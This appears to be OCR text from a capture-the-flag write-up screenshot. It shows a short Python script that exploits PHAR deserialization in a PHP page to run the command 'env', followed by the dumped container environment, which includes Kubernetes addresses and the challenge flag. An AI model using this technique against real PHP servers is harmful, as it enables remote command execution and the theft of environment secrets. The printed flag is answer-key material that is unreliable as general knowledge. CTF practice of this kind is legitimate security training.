 tmp.py
D: > Users > 86156 > Desktop > tmp.py > ...
1 import requests
2
3 url = "http://node2.tgctf.woooo.tech:30123/class.php?filename=phar://uploads/phar.atg"
4
5 cmd = {
6     "wow": "env"
7 }
8
9 response = requests.post(url, data=cmd)
10 print(response.text)
11
3
筛选器
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PWD=/var/www/html
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f04fa48875208
FLAG=TGCTF{6b2beeee-fea2-9b17-e830-b48596136f35}
[Done] exited with code=0 in 0.926 seconds
那散落一切都补不及昔日的回忆，